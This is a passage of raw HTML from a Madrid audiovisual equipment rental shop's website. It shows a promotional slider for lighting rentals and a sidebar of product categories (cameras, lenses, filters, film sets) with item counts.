data-title="Foto sportmedia.es - Todos los derechos reservados" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Foto sportmedia.es - Todos los derechos reservados</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2LUBu6rO9jCj" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-O7Tw5iPDg3sX" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-O7Tw5iPDg3sX-inner"><div class="n2-ss-layer n2-ow n-uc-8kjW0gLh37O7" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-16" data-desktopportraittop="-264" data-responsivesize="1" data-desktopportraitwidth="1568" data-desktopportraitheight="148" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" id="n2-ss-2item63" alt="" class="skip-lazy" loading="lazy" width="7204" height="894" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/ink.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-MwEPPaod3eiO" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="34" data-desktopportraittop="14" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item64" class="n2-font-8f980950e5cdc5cad2b5cd245a47392e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">ILUMINACION</div></div><div class="n2-ss-layer n2-ow n-uc-KjEqgEXrAknr" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="22" data-tabletportraitleft="23" data-mobileportraitleft="-2" data-desktopportraittop="89" data-tabletportraittop="108" data-mobileportraittop="163" data-responsivesize="1" data-desktopportraitwidth="262" data-tabletportraitwidth="392" data-mobileportraitwidth="409" data-desktopportraitheight="auto" data-tabletportraitheight="104" data-mobileportraitheight="131" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/"><img loading="lazy" id="n2-ss-2item65" alt="" class="skip-lazy" loading="lazy" width="1270" height="349" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/button.png" /></a></div></div><div class="n2-ss-layer n2-ow n-uc-a1ASwhykOjx0" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="22" data-tabletportraitleft="16" data-desktopportraittop="89" data-tabletportraittop="108" data-responsivesize="1" data-desktopportraitwidth="1160" data-tabletportraitwidth="378" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item66" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-c1128ec1557f4ec926842484d28bde6c-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-A6EwZQli8UR8" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-47" data-desktopportraittop="0" data-mobileportraittop="-19" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="791" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item67" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-b0c7dc19996098dec213760ee21e242b-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/">ILUMINACION</a></div></div><div class="n2-ss-layer n2-ow n-uc-9m4WcSN2r2Eh" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-17" data-desktopportraittop="0" data-mobileportraittop="148" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="431" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item68" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-8d10d70ff54d19f4f917104ac88de2f9-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/">¡Reserva ya!</a></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img loading="lazy" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		
	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<div id="block-14" class="widget widget_block">
<h3 class="wp-block-heading">Categoría de productos</h3>
</div><div id="block-13" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-de-plato/"><span class="wc-block-product-categories-list-item__name">Alquiler de Plato Madrid y podcast</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/"><span class="wc-block-product-categories-list-item__name">Alquiler Sets de rodaje Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">24</span><span class="screen-reader-text">24 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-destacados/"><span class="wc-block-product-categories-list-item__name">Alquiler Destacados</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-eventos-fiesta-madrid/"><span class="wc-block-product-categories-list-item__name">Alquiler eventos fiesta Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-packs-camara-cine/"><span class="wc-block-product-categories-list-item__name">Alquiler packs equipo audiovisual cine</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">17</span><span class="screen-reader-text">17 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/pack-equipo-de-cine/"><span class="wc-block-product-categories-list-item__name">Equipos de cine</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">22</span><span class="screen-reader-text">22 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/largometrajes-low-cost/"><span class="wc-block-product-categories-list-item__name">Largometrajes Low Cost</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/wannasupplies/"><span class="wc-block-product-categories-list-item__name">Wannasupplies</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">21</span><span class="screen-reader-text">21 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/"><span class="wc-block-product-categories-list-item__name">Alquiler Cámaras Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">210</span><span class="screen-reader-text">210 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camara-blackmagic/"><span class="wc-block-product-categories-list-item__name">Alquiler cámara Blackmagic</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-360/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras 360</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-arri/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras Arri</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-canon/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-de-accion/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras de acción</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-de-cine/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras de cine</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-fujifilm/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras Fujifilm</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-gopro/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras GoPro</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-insta360/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras Insta360</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-instantaneas/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras instantáneas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-nikon/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras Nikon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-red/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras Red</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-sony/"><span class="wc-block-product-categories-list-item__name">Alquiler cámaras Sony</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-follow-focus-madrid/"><span class="wc-block-product-categories-list-item__name">Alquiler Follow Focus Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-de-video/"><span class="wc-block-product-categories-list-item__name">Alquiler Cámaras de vídeo Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">50</span><span class="screen-reader-text">50 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-camaras-dslr/"><span class="wc-block-product-categories-list-item__name">Alquiler Cámaras DSLR Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-accesorios-camara/"><span class="wc-block-product-categories-list-item__name">Alquiler Accesorios cámara</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">75</span><span class="screen-reader-text">75 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-tarjetas-lectores/"><span class="wc-block-product-categories-list-item__name">Alquiler Tarjetas · Lectores Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">46</span><span class="screen-reader-text">46 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/alquiler-monitores/"><span class="wc-block-product-categories-list-item__name">Alquiler Monitores Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">49</span><span class="screen-reader-text">49 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/"><span class="wc-block-product-categories-list-item__name">Alquiler Objetivos Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">266</span><span class="screen-reader-text">266 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-extenders/"><span class="wc-block-product-categories-list-item__name">Alquiler extenders</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/"><span class="wc-block-product-categories-list-item__name">Alquiler Filtros</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">66</span><span class="screen-reader-text">66 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-better-focus/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Better Focus</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-clear/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Clear</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-efectos-especiales/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros efectos especiales</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">24</span><span class="screen-reader-text">24 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-glimmerglass/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Glimmerglass</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-hama/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Hama</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-heliopan/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Heliopan</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-hoya/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Hoya</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-kf/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros K&amp;F</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-lee/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Lee</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-lucroit/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Lucroit</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-nd/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros ND</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-nissi/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Nissi</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-polarizadores/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Polarizadores</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-pro-mist/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Pro Mist</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-schneider/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Schneider</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-smallrig/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Smallrig</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-filtros/alquiler-filtros-tiffen/"><span class="wc-block-product-categories-list-item__name">Alquiler filtros Tiffen</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-angenioux/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Angenioux</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-angular/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos angular</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-arri/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Arri</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-canon/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Canon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">36</span><span class="screen-reader-text">36 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-cine/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos cine</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">55</span><span class="screen-reader-text">55 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivo-dzofilm/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Dzofilm</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-e/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos E</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-ef/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos EF</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">82</span><span class="screen-reader-text">82 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-fe/"><span class="wc-block-product-categories-list-item__name">Alquiler Objetivos FE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-gopro/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos GoPro</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-l/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos L</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-laowa/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Laowa</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-leica/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Leica</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">25</span><span class="screen-reader-text">25 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-macro/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos macro</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-micro-4-3/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos micro 4/3</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-nikon/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Nikon</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-ojo-de-pez/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos ojo de pez</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-panasonic/"><span 